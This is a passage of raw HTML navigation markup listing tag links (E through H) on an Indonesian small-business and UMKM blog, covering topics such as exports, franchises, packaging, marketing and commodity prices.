href="https://satoeasa.com/tag/efisiensibisnis/">EfisiensiBisnis</a></li><li class=""><a data-rel=".tag-efisiensikeuangan" href="https://satoeasa.com/tag/efisiensikeuangan/">EfisiensiKeuangan</a></li><li class=""><a data-rel=".tag-ekonomi-desa" href="https://satoeasa.com/tag/ekonomi-desa/">ekonomi desa</a></li><li class=""><a data-rel=".tag-ekonomi-digital" href="https://satoeasa.com/tag/ekonomi-digital/">ekonomi digital</a></li><li class=""><a data-rel=".tag-ekonomi-kreatif" href="https://satoeasa.com/tag/ekonomi-kreatif/">Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ekonomidesa" href="https://satoeasa.com/tag/ekonomidesa/">EkonomiDesa</a></li><li class=""><a data-rel=".tag-ekonomihijau" href="https://satoeasa.com/tag/ekonomihijau/">EkonomiHijau</a></li><li class=""><a data-rel=".tag-ekonomikreatif" href="https://satoeasa.com/tag/ekonomikreatif/">EkonomiKreatif</a></li><li class=""><a data-rel=".tag-eksekusi-rencana" href="https://satoeasa.com/tag/eksekusi-rencana/">eksekusi rencana</a></li><li class=""><a data-rel=".tag-ekspansi-pasar" href="https://satoeasa.com/tag/ekspansi-pasar/">Ekspansi Pasar</a></li><li class=""><a data-rel=".tag-ekspor-kerajinan-umkm" href="https://satoeasa.com/tag/ekspor-kerajinan-umkm/">ekspor kerajinan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-luar-negeri" href="https://satoeasa.com/tag/ekspor-luar-negeri/">ekspor luar negeri</a></li><li class=""><a data-rel=".tag-ekspor-makanan-umkm" href="https://satoeasa.com/tag/ekspor-makanan-umkm/">ekspor makanan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-produk-lokal" href="https://satoeasa.com/tag/ekspor-produk-lokal/">Ekspor produk lokal</a></li><li class=""><a data-rel=".tag-ekspor-produk-umkm" href="https://satoeasa.com/tag/ekspor-produk-umkm/">ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-ekspor-umkm" href="https://satoeasa.com/tag/ekspor-umkm/">ekspor UMKM</a></li><li class=""><a data-rel=".tag-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-bisnis-model-canvas/">elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-brand-guideline" href="https://satoeasa.com/tag/elemen-brand-guideline/">Elemen Brand Guideline</a></li><li class=""><a data-rel=".tag-elemen-dalam-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-dalam-bisnis-model-canvas/">elemen dalam bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-dan-contoh-mass-marketing" href="https://satoeasa.com/tag/elemen-dan-contoh-mass-marketing/">Elemen dan Contoh Mass Marketing</a></li><li class=""><a data-rel=".tag-elemen-kemasan-produk" href="https://satoeasa.com/tag/elemen-kemasan-produk/">elemen kemasan produk</a></li><li class=""><a data-rel=".tag-elevenia" href="https://satoeasa.com/tag/elevenia/">Elevenia</a></li><li class=""><a data-rel=".tag-elevenia-aplikasi-jualan-online" href="https://satoeasa.com/tag/elevenia-aplikasi-jualan-online/">Elevenia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-elon-musk" href="https://satoeasa.com/tag/elon-musk/">elon musk</a></li><li class=""><a data-rel=".tag-email-campaign" href="https://satoeasa.com/tag/email-campaign/">email campaign</a></li><li class=""><a data-rel=".tag-email-marketing" href="https://satoeasa.com/tag/email-marketing/">email marketing</a></li><li class=""><a data-rel=".tag-emergencyfund" href="https://satoeasa.com/tag/emergencyfund/">EmergencyFund</a></li><li class=""><a data-rel=".tag-engagement" href="https://satoeasa.com/tag/engagement/">engagement</a></li><li class=""><a data-rel=".tag-engagement-rate-instagram" href="https://satoeasa.com/tag/engagement-rate-instagram/">engagement rate instagram</a></li><li class=""><a data-rel=".tag-entrepreneur" href="https://satoeasa.com/tag/entrepreneur/">entrepreneur</a></li><li class=""><a data-rel=".tag-entrepreneur-muda" href="https://satoeasa.com/tag/entrepreneur-muda/">entrepreneur muda</a></li><li class=""><a data-rel=".tag-entrepreneurship" href="https://satoeasa.com/tag/entrepreneurship/">Entrepreneurship</a></li><li class=""><a data-rel=".tag-es-buah-ide-bisnis-saat-ramadhan" href="https://satoeasa.com/tag/es-buah-ide-bisnis-saat-ramadhan/">Es Buah Ide Bisnis Saat Ramadhan</a></li><li class=""><a data-rel=".tag-es-kuwut" href="https://satoeasa.com/tag/es-kuwut/">Es Kuwut</a></li><li class=""><a data-rel=".tag-es-kuwut-bisnis-menguntungkan" href="https://satoeasa.com/tag/es-kuwut-bisnis-menguntungkan/">Es Kuwut Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-es-kuwut-es-vaforit-banyak-orang" href="https://satoeasa.com/tag/es-kuwut-es-vaforit-banyak-orang/">Es Kuwut Es Vaforit Banyak Orang</a></li><li class=""><a data-rel=".tag-es-kuwut-minuman-khas-bali" href="https://satoeasa.com/tag/es-kuwut-minuman-khas-bali/">Es Kuwut Minuman Khas Bali</a></li><li class=""><a data-rel=".tag-es-kuwut-segar" href="https://satoeasa.com/tag/es-kuwut-segar/">Es Kuwut Segar</a></li><li class=""><a data-rel=".tag-es-kuwut-segar-dan-manis" href="https://satoeasa.com/tag/es-kuwut-segar-dan-manis/">Es Kuwut Segar dan Manis</a></li><li class=""><a data-rel=".tag-es-teh-poci-franchise" href="https://satoeasa.com/tag/es-teh-poci-franchise/">Es Teh Poci Franchise</a></li><li class=""><a data-rel=".tag-es-timun-suri" href="https://satoeasa.com/tag/es-timun-suri/">es timun suri</a></li><li class=""><a data-rel=".tag-es-timun-suri-biji-selasih" href="https://satoeasa.com/tag/es-timun-suri-biji-selasih/">es timun suri biji selasih</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-merah" href="https://satoeasa.com/tag/es-timun-suri-gula-merah/">es timun suri gula merah</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-pasir" href="https://satoeasa.com/tag/es-timun-suri-gula-pasir/">es timun suri gula pasir</a></li><li class=""><a data-rel=".tag-es-timun-suri-kelapa-muda" href="https://satoeasa.com/tag/es-timun-suri-kelapa-muda/">es timun suri kelapa muda</a></li><li class=""><a data-rel=".tag-es-timun-suri-sirup-marjan" href="https://satoeasa.com/tag/es-timun-suri-sirup-marjan/">es timun suri sirup marjan</a></li><li class=""><a data-rel=".tag-es-timun-suri-tanpa-sirup" href="https://satoeasa.com/tag/es-timun-suri-tanpa-sirup/">es timun suri tanpa sirup</a></li><li class=""><a data-rel=".tag-esg" href="https://satoeasa.com/tag/esg/">ESG</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-budidaya-jahe-merah/">estimasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-kencur" href="https://satoeasa.com/tag/estimasi-budidaya-kencur/">estimasi budidaya kencur</a></li><li class=""><a data-rel=".tag-estimasi-modal-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-modal-budidaya-jahe-merah/">estimasi modal budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-modal-usaha" href="https://satoeasa.com/tag/estimasi-modal-usaha/">estimasi modal usaha</a></li><li class=""><a data-rel=".tag-estimasi-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-usaha-budidaya-jahe-merah/">estimasi usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-etalase-jualan-sosis-bakar" href="https://satoeasa.com/tag/etalase-jualan-sosis-bakar/">etalase jualan sosis bakar</a></li><li class=""><a data-rel=".tag-etika-bisnis" href="https://satoeasa.com/tag/etika-bisnis/">Etika Bisnis</a></li><li class=""><a data-rel=".tag-etos-kerja" href="https://satoeasa.com/tag/etos-kerja/">Etos Kerja</a></li><li class=""><a data-rel=".tag-etsy-adalah" href="https://satoeasa.com/tag/etsy-adalah/">Etsy Adalah</a></li><li class=""><a data-rel=".tag-event-marketing" href="https://satoeasa.com/tag/event-marketing/">Event Marketing</a></li><li class=""><a data-rel=".tag-excel-menghitung-hpp" href="https://satoeasa.com/tag/excel-menghitung-hpp/">excel menghitung hpp</a></li><li class=""><a data-rel=".tag-excel-untuk-menghitung-hpp" href="https://satoeasa.com/tag/excel-untuk-menghitung-hpp/">excel untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-fb" href="https://satoeasa.com/tag/fb/">f&amp;b</a></li><li class=""><a data-rel=".tag-facebook-ads" href="https://satoeasa.com/tag/facebook-ads/">Facebook Ads</a></li><li class=""><a data-rel=".tag-facebook-jadi-meta" href="https://satoeasa.com/tag/facebook-jadi-meta/">facebook jadi meta</a></li><li class=""><a data-rel=".tag-facebook-marketing" href="https://satoeasa.com/tag/facebook-marketing/">facebook marketing</a></li><li class=""><a data-rel=".tag-facebook-marketplace" href="https://satoeasa.com/tag/facebook-marketplace/">Facebook Marketplace</a></li><li class=""><a data-rel=".tag-faktor-pengaruh-saluran-distribusi" href="https://satoeasa.com/tag/faktor-pengaruh-saluran-distribusi/">Faktor Pengaruh Saluran Distribusi</a></li><li class=""><a data-rel=".tag-faktor-penyebab-human-error" href="https://satoeasa.com/tag/faktor-penyebab-human-error/">Faktor Penyebab Human Error</a></li><li class=""><a data-rel=".tag-faktor-yang-mempengaruhi-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/faktor-yang-mempengaruhi-pertumbuhan-ekonomi/">Faktor yang Mempengaruhi Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-faktor-faktor-mempengaruhi-etos-kerja" href="https://satoeasa.com/tag/faktor-faktor-mempengaruhi-etos-kerja/">Faktor-Faktor mempengaruhi Etos Kerja</a></li><li class=""><a data-rel=".tag-faktor-faktor-yang-mempengaruhi-return-on-investment" href="https://satoeasa.com/tag/faktor-faktor-yang-mempengaruhi-return-on-investment/">faktor-faktor yang Mempengaruhi Return On Investment</a></li><li class=""><a data-rel=".tag-fashion-berkelanjutan" href="https://satoeasa.com/tag/fashion-berkelanjutan/">fashion berkelanjutan</a></li><li class=""><a data-rel=".tag-fashion-budaya" href="https://satoeasa.com/tag/fashion-budaya/">fashion budaya</a></li><li class=""><a data-rel=".tag-fashion-custom" href="https://satoeasa.com/tag/fashion-custom/">fashion custom</a></li><li class=""><a data-rel=".tag-fashion-etnik" href="https://satoeasa.com/tag/fashion-etnik/">fashion etnik</a></li><li class=""><a data-rel=".tag-fashion-lokal" href="https://satoeasa.com/tag/fashion-lokal/">fashion lokal</a></li><li class=""><a data-rel=".tag-fashionlokal" href="https://satoeasa.com/tag/fashionlokal/">FashionLokal</a></li><li class=""><a data-rel=".tag-fashionpreneur" href="https://satoeasa.com/tag/fashionpreneur/">fashionpreneur</a></li><li class=""><a data-rel=".tag-fashionumkm" href="https://satoeasa.com/tag/fashionumkm/">FashionUMKM</a></li><li class=""><a data-rel=".tag-fasilitas-modal-usaha" href="https://satoeasa.com/tag/fasilitas-modal-usaha/">fasilitas modal usaha</a></li><li class=""><a data-rel=".tag-feedbackpelanggan" href="https://satoeasa.com/tag/feedbackpelanggan/">FeedbackPelanggan</a></li><li class=""><a data-rel=".tag-finance" href="https://satoeasa.com/tag/finance/">finance</a></li><li class=""><a data-rel=".tag-finansialbisnis" href="https://satoeasa.com/tag/finansialbisnis/">FinansialBisnis</a></li><li class=""><a data-rel=".tag-finansialumkm" href="https://satoeasa.com/tag/finansialumkm/">FinansialUMKM</a></li><li class=""><a data-rel=".tag-fintech" href="https://satoeasa.com/tag/fintech/">fintech</a></li><li class=""><a data-rel=".tag-fintech-indonesia" href="https://satoeasa.com/tag/fintech-indonesia/">fintech Indonesia</a></li><li class=""><a data-rel=".tag-fitur-pesan" href="https://satoeasa.com/tag/fitur-pesan/">fitur pesan</a></li><li class=""><a data-rel=".tag-fitur-pesan-whatsapp-business" href="https://satoeasa.com/tag/fitur-pesan-whatsapp-business/">fitur pesan Whatsapp Business</a></li><li class=""><a data-rel=".tag-fitur-whatsapp-bisnis" href="https://satoeasa.com/tag/fitur-whatsapp-bisnis/">Fitur WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-flashsale" href="https://satoeasa.com/tag/flashsale/">FlashSale</a></li><li class=""><a data-rel=".tag-fleksibilitas-usaha" href="https://satoeasa.com/tag/fleksibilitas-usaha/">fleksibilitas usaha</a></li><li class=""><a data-rel=".tag-followers" href="https://satoeasa.com/tag/followers/">followers</a></li><li class=""><a data-rel=".tag-font-elegan-untuk-kemasan" href="https://satoeasa.com/tag/font-elegan-untuk-kemasan/">font elegan untuk kemasan</a></li><li class=""><a data-rel=".tag-font-terbaik-untuk-kemasan" href="https://satoeasa.com/tag/font-terbaik-untuk-kemasan/">font terbaik untuk kemasan</a></li><li class=""><a data-rel=".tag-font-untuk-kemasan-produk" href="https://satoeasa.com/tag/font-untuk-kemasan-produk/">font untuk kemasan produk</a></li><li class=""><a data-rel=".tag-foodpreneur" href="https://satoeasa.com/tag/foodpreneur/">Foodpreneur</a></li><li class=""><a data-rel=".tag-ford" href="https://satoeasa.com/tag/ford/">ford</a></li><li class=""><a data-rel=".tag-format-digital-advertising" href="https://satoeasa.com/tag/format-digital-advertising/">Format Digital Advertising</a></li><li class=""><a data-rel=".tag-formula-sukses-bisnis" href="https://satoeasa.com/tag/formula-sukses-bisnis/">formula sukses bisnis</a></li><li class=""><a data-rel=".tag-foto-makanan-bali" href="https://satoeasa.com/tag/foto-makanan-bali/">foto makanan bali</a></li><li class=""><a data-rel=".tag-foto-produk" href="https://satoeasa.com/tag/foto-produk/">foto produk</a></li><li class=""><a data-rel=".tag-foto-produk-umkm" href="https://satoeasa.com/tag/foto-produk-umkm/">foto produk UMKM</a></li><li class=""><a data-rel=".tag-foto-timun-suri" href="https://satoeasa.com/tag/foto-timun-suri/">foto timun suri</a></li><li class=""><a data-rel=".tag-franchase-mister-burger" href="https://satoeasa.com/tag/franchase-mister-burger/">Franchase Mister Burger</a></li><li class=""><a data-rel=".tag-franchise" href="https://satoeasa.com/tag/franchise/">Franchise</a></li><li class=""><a data-rel=".tag-franchise-junkfood" href="https://satoeasa.com/tag/franchise-junkfood/">Franchise Junkfood</a></li><li class=""><a data-rel=".tag-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/franchise-kini-cheese-tea/">Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-franchise-makanan" href="https://satoeasa.com/tag/franchise-makanan/">Franchise Makanan</a></li><li class=""><a data-rel=".tag-franchise-makanan-siap-saji" href="https://satoeasa.com/tag/franchise-makanan-siap-saji/">Franchise Makanan Siap Saji</a></li><li class=""><a data-rel=".tag-franchise-minuman" href="https://satoeasa.com/tag/franchise-minuman/">Franchise Minuman</a></li><li class=""><a data-rel=".tag-franchise-minuman-kekinian" href="https://satoeasa.com/tag/franchise-minuman-kekinian/">Franchise Minuman Kekinian</a></li><li class=""><a data-rel=".tag-franchise-murah" href="https://satoeasa.com/tag/franchise-murah/">Franchise Murah</a></li><li class=""><a data-rel=".tag-franchise-nyoklat-kress" href="https://satoeasa.com/tag/franchise-nyoklat-kress/">Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-franchise-warmindo" href="https://satoeasa.com/tag/franchise-warmindo/">Franchise Warmindo</a></li><li class=""><a data-rel=".tag-free-palestina" href="https://satoeasa.com/tag/free-palestina/">free palestina</a></li><li class=""><a data-rel=".tag-freelancer" href="https://satoeasa.com/tag/freelancer/">freelancer</a></li><li class=""><a data-rel=".tag-freeport" href="https://satoeasa.com/tag/freeport/">freeport</a></li><li class=""><a data-rel=".tag-fried-chicken" href="https://satoeasa.com/tag/fried-chicken/">Fried Chicken</a></li><li class=""><a data-rel=".tag-frugal-living" href="https://satoeasa.com/tag/frugal-living/">frugal living</a></li><li class=""><a data-rel=".tag-frugral-marketing" href="https://satoeasa.com/tag/frugral-marketing/">frugral marketing</a></li><li class=""><a data-rel=".tag-fungsi-buyer-persona" href="https://satoeasa.com/tag/fungsi-buyer-persona/">Fungsi Buyer Persona</a></li><li class=""><a data-rel=".tag-fungsi-dan-tugas-saluran-distribusi" href="https://satoeasa.com/tag/fungsi-dan-tugas-saluran-distribusi/">Fungsi dan tugas Saluran Distribusi</a></li><li class=""><a data-rel=".tag-fungsi-dari-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-dari-kemasan-adalah/">fungsi dari kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-direct-marketing" href="https://satoeasa.com/tag/fungsi-direct-marketing/">Fungsi Direct Marketing</a></li><li class=""><a data-rel=".tag-fungsi-hard-skill" href="https://satoeasa.com/tag/fungsi-hard-skill/">Fungsi Hard Skill</a></li><li class=""><a data-rel=".tag-fungsi-kemasan" href="https://satoeasa.com/tag/fungsi-kemasan/">fungsi kemasan</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-kemasan-adalah/">fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-dalam-marketing" href="https://satoeasa.com/tag/fungsi-kemasan-dalam-marketing/">fungsi kemasan dalam marketing</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-produk" href="https://satoeasa.com/tag/fungsi-kemasan-produk/">fungsi kemasan produk</a></li><li class=""><a data-rel=".tag-fungsi-man" href="https://satoeasa.com/tag/fungsi-man/">Fungsi Man</a></li><li class=""><a data-rel=".tag-fungsi-manajemen" href="https://satoeasa.com/tag/fungsi-manajemen/">Fungsi Manajemen</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-bisnis/">Fungsi Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-operasional-pada-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-operasional-pada-bisnis/">Fungsi Manajemen Operasional pada Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-pemasaran" href="https://satoeasa.com/tag/fungsi-manajemen-pemasaran/">Fungsi Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/fungsi-manajemen-sumber-daya-manusia/">Fungsi Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-fungsi-marketing-mix" href="https://satoeasa.com/tag/fungsi-marketing-mix/">Fungsi Marketing Mix</a></li><li class=""><a data-rel=".tag-fungsi-sertifikat-merek-untuk-produk" href="https://satoeasa.com/tag/fungsi-sertifikat-merek-untuk-produk/">Fungsi Sertifikat Merek Untuk Produk</a></li><li class=""><a data-rel=".tag-fungsi-standar-mutu" href="https://satoeasa.com/tag/fungsi-standar-mutu/">Fungsi Standar Mutu</a></li><li class=""><a data-rel=".tag-fungsi-struktur-organisasi" href="https://satoeasa.com/tag/fungsi-struktur-organisasi/">Fungsi Struktur Organisasi</a></li><li class=""><a data-rel=".tag-fungsiniche-market" href="https://satoeasa.com/tag/fungsiniche-market/">FungsiNiche Market</a></li><li class=""><a data-rel=".tag-fungsionalitas-kemasan" href="https://satoeasa.com/tag/fungsionalitas-kemasan/">fungsionalitas kemasan</a></li><li class=""><a data-rel=".tag-funnel-marketing" href="https://satoeasa.com/tag/funnel-marketing/">funnel marketing</a></li><li class=""><a data-rel=".tag-gaji-business-owner" href="https://satoeasa.com/tag/gaji-business-owner/">gaji business owner</a></li><li class=""><a data-rel=".tag-gaji-owner-berapa-persen" href="https://satoeasa.com/tag/gaji-owner-berapa-persen/">gaji owner berapa persen</a></li><li class=""><a data-rel=".tag-gaji-owner-enterprise" href="https://satoeasa.com/tag/gaji-owner-enterprise/">gaji owner enterprise</a></li><li class=""><a data-rel=".tag-gaji-owner-perusahaan" href="https://satoeasa.com/tag/gaji-owner-perusahaan/">gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-gaji-owner-representative" href="https://satoeasa.com/tag/gaji-owner-representative/">gaji owner representative</a></li><li class=""><a data-rel=".tag-gaji-owner-umkm-dihitung-berdasarkan" href="https://satoeasa.com/tag/gaji-owner-umkm-dihitung-berdasarkan/">gaji owner umkm dihitung berdasarkan</a></li><li class=""><a data-rel=".tag-gaji-pemilik-restoran" href="https://satoeasa.com/tag/gaji-pemilik-restoran/">gaji pemilik restoran</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-perbulan" href="https://satoeasa.com/tag/gaji-pengusaha-perbulan/">gaji pengusaha perbulan</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-sukses" href="https://satoeasa.com/tag/gaji-pengusaha-sukses/">gaji pengusaha sukses</a></li><li class=""><a data-rel=".tag-gaya-hidup-sehat" href="https://satoeasa.com/tag/gaya-hidup-sehat/">gaya hidup sehat</a></li><li class=""><a data-rel=".tag-geblek" href="https://satoeasa.com/tag/geblek/">geblek</a></li><li class=""><a data-rel=".tag-geblek-kulon-progo" href="https://satoeasa.com/tag/geblek-kulon-progo/">geblek kulon progo</a></li><li class=""><a data-rel=".tag-geblek-mr-telo" href="https://satoeasa.com/tag/geblek-mr-telo/">geblek mr telo</a></li><li class=""><a data-rel=".tag-giant-tutup" href="https://satoeasa.com/tag/giant-tutup/">giant tutup</a></li><li class=""><a data-rel=".tag-gimana-caranya-jual-foto-di-internet" href="https://satoeasa.com/tag/gimana-caranya-jual-foto-di-internet/">gimana caranya jual foto di internet</a></li><li class=""><a data-rel=".tag-giveaway" href="https://satoeasa.com/tag/giveaway/">GiveAway</a></li><li class=""><a data-rel=".tag-gmp" href="https://satoeasa.com/tag/gmp/">GMP</a></li><li class=""><a data-rel=".tag-gogreen" href="https://satoeasa.com/tag/gogreen/">GoGreen</a></li><li class=""><a data-rel=".tag-google" href="https://satoeasa.com/tag/google/">Google</a></li><li class=""><a data-rel=".tag-google-ads" href="https://satoeasa.com/tag/google-ads/">Google Ads</a></li><li class=""><a data-rel=".tag-google-analytics" href="https://satoeasa.com/tag/google-analytics/">Google Analytics</a></li><li class=""><a data-rel=".tag-google-index" href="https://satoeasa.com/tag/google-index/">Google Index</a></li><li class=""><a data-rel=".tag-google-maps-untuk-bisnis" href="https://satoeasa.com/tag/google-maps-untuk-bisnis/">Google Maps untuk bisnis</a></li><li class=""><a data-rel=".tag-google-my-business" href="https://satoeasa.com/tag/google-my-business/">Google My Business</a></li><li class=""><a data-rel=".tag-google-review" href="https://satoeasa.com/tag/google-review/">google review</a></li><li class=""><a data-rel=".tag-google-tag-manager" href="https://satoeasa.com/tag/google-tag-manager/">Google Tag Manager</a></li><li class=""><a data-rel=".tag-grab" href="https://satoeasa.com/tag/grab/">grab</a></li><li class=""><a data-rel=".tag-green-gift" href="https://satoeasa.com/tag/green-gift/">green gift</a></li><li class=""><a data-rel=".tag-green-marketing" href="https://satoeasa.com/tag/green-marketing/">Green Marketing</a></li><li class=""><a data-rel=".tag-growthbisnis" href="https://satoeasa.com/tag/growthbisnis/">GrowthBisnis</a></li><li class=""><a data-rel=".tag-grup-pelanggan" href="https://satoeasa.com/tag/grup-pelanggan/">Grup Pelanggan</a></li><li class=""><a data-rel=".tag-gudang-garam-rugi" href="https://satoeasa.com/tag/gudang-garam-rugi/">gudang garam rugi</a></li><li class=""><a data-rel=".tag-gugatan-investree" href="https://satoeasa.com/tag/gugatan-investree/">gugatan investree</a></li><li class=""><a data-rel=".tag-haccp" href="https://satoeasa.com/tag/haccp/">HACCP</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual" href="https://satoeasa.com/tag/hak-kekayaan-intelektual/">hak kekayaan intelektual</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual-umkm" href="https://satoeasa.com/tag/hak-kekayaan-intelektual-umkm/">hak kekayaan intelektual UMKM</a></li><li class=""><a data-rel=".tag-hakmerek" href="https://satoeasa.com/tag/hakmerek/">HakMerek</a></li><li class=""><a data-rel=".tag-halal-produk" href="https://satoeasa.com/tag/halal-produk/">halal produk</a></li><li class=""><a data-rel=".tag-handmadeindonesia" href="https://satoeasa.com/tag/handmadeindonesia/">HandmadeIndonesia</a></li><li class=""><a data-rel=".tag-handmadeproduct" href="https://satoeasa.com/tag/handmadeproduct/">HandmadeProduct</a></li><li class=""><a data-rel=".tag-hanenda-idn" href="https://satoeasa.com/tag/hanenda-idn/">Hanenda.idn</a></li><li class=""><a data-rel=".tag-hard-skill" href="https://satoeasa.com/tag/hard-skill/">Hard Skill</a></li><li class=""><a data-rel=".tag-harga-1-kg-kembang-kol" href="https://satoeasa.com/tag/harga-1-kg-kembang-kol/">harga 1 kg kembang kol</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep" href="https://satoeasa.com/tag/harga-bebek-ungkep/">harga bebek ungkep</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/harga-bebek-ungkep-pawon-ayu/">harga bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-harga-cabai-rawit-relatif-tinggi" href="https://satoeasa.com/tag/harga-cabai-rawit-relatif-tinggi/">Harga Cabai Rawit Relatif Tinggi</a></li><li class=""><a data-rel=".tag-harga-gerobak-mie-ayam" href="https://satoeasa.com/tag/harga-gerobak-mie-ayam/">harga gerobak mie ayam</a></li><li class=""><a data-rel=".tag-harga-jagung-manis-1-kg" href="https://satoeasa.com/tag/harga-jagung-manis-1-kg/">harga jagung manis 1 kg</a></li><li class=""><a data-rel=".tag-harga-jasa-jahit-baju" href="https://satoeasa.com/tag/harga-jasa-jahit-baju/">harga jasa jahit baju</a></li><li class=""><a data-rel=".tag-harga-jual-sosis-bakar" href="https://satoeasa.com/tag/harga-jual-sosis-bakar/">harga jual sosis bakar</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-nangka-1-kg" href="https://satoeasa.com/tag/harga-keripik-pisang-nangka-1-kg/">harga keripik pisang nangka 1 kg</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-zanana" href="https://satoeasa.com/tag/harga-keripik-pisang-zanana/">harga keripik pisang zanana</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-200-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-200-gram/">harga keripik singkong 200 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-250-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-250-gram/">harga keripik singkong 250 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-tempe-1-kg" href="https://satoeasa.com/tag/harga-keripik-tempe-1-kg/">harga keripik tempe 1 kg</a></li><li class=""><a data-rel=".tag-harga-kulit-kerbau" href="https://satoeasa.com/tag/harga-kulit-kerbau/">harga kulit kerbau</a></li><li class=""><a data-rel=".tag-harga-pakan-ikan-nila-781" href="https://satoeasa.com/tag/harga-pakan-ikan-nila-781/">harga pakan ikan nila 781</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-sisir-di-pasar" href="https://satoeasa.com/tag/harga-pisang-kepok-1-sisir-di-pasar/">harga pisang kepok 1 sisir di pasar</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-tandan" href="https://satoeasa.com/tag/harga-pisang-kepok-1-tandan/">harga pisang kepok 1 tandan</a></li><li class=""><a data-rel=".tag-harga-pokok-produksi" href="https://satoeasa.com/tag/harga-pokok-produksi/">Harga Pokok Produksi</a></li><li class=""><a data-rel=".tag-harga-produk-umkm" href="https://satoeasa.com/tag/harga-produk-umkm/">harga produk UMKM</a></li><li class=""><a data-rel=".tag-harga-telur-asin-1-kg" href="https://satoeasa.com/tag/harga-telur-asin-1-kg/">harga telur asin 1 kg</a></li><li class=""><a data-rel=".tag-hargabundling" href="https://satoeasa.com/tag/hargabundling/">HargaBundling</a></li><li class=""><a data-rel=".tag-hasil-budidaya-ikan-lele" href="https://satoeasa.com/tag/hasil-budidaya-ikan-lele/">hasil budidaya ikan lele</a></li><li class=""><a data-rel=".tag-hasil-budidaya-kacang-tanah" href="https://satoeasa.com/tag/hasil-budidaya-kacang-tanah/">Hasil Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-hemat-modal" href="https://satoeasa.com/tag/hemat-modal/">Hemat Modal</a></li><li class=""><a data-rel=".tag-hematbiaya" href="https://satoeasa.com/tag/hematbiaya/">HematBiaya</a></li><li class=""><a data-rel=".tag-hematdalambisnis" href="https://satoeasa.com/tag/hematdalambisnis/">HematDalamBisnis</a></li><li class=""><a data-rel=".tag-herbal-alami" href="https://satoeasa.com/tag/herbal-alami/">herbal alami</a></li><li class=""><a data-rel=".tag-herbal-yuniari" href="https://satoeasa.com/tag/herbal-yuniari/">herbal yuniari</a></li><li class=""><a data-rel=".tag-hidupseimbang" href="https://satoeasa.com/tag/hidupseimbang/">HidupSeimbang</a></li><li class=""><a data-rel=".tag-hindaripemborosan" href="https://satoeasa.com/tag/hindaripemborosan/">HindariPemborosan</a></li><li class=""><a data-rel=".tag-hobimemasak" href="https://satoeasa.com/tag/hobimemasak/">HobiMemasak</a></li><li class=""><a data-rel=".tag-hobimenjadibisnis" href="https://satoeasa.com/tag/hobimenjadibisnis/">HobiMenjadiBisnis</a></li><li class=""><a data-rel=".tag-hpp" href="https://satoeasa.com/tag/hpp/">HPP</a></li><li class=""><a data-rel=".tag-hubunganpelanggan" href="https://satoeasa.com/tag/hubunganpelanggan/">HubunganPelanggan</a></li><li class=""><a data-rel=".tag-hukum-bisnis" href="https://satoeasa.com/tag/hukum-bisnis/">Hukum Bisnis</a></li><li class=""><a data-rel=".tag-hukum-dagang" href="https://satoeasa.com/tag/hukum-dagang/">Hukum Dagang</a></li><li class=""><a data-rel=".tag-hukum-umkm" href="https://satoeasa.com/tag/hukum-umkm/">hukum UMKM</a></li><li class=""><a data-rel=".tag-human-error" href="https://satoeasa.com/tag/human-error/">Human Error</a></li><li class=""><a data-rel=".tag-hutangusaha" href="https://satoeasa.com/tag/hutangusaha/">HutangUsaha</a></li><li class=""><a 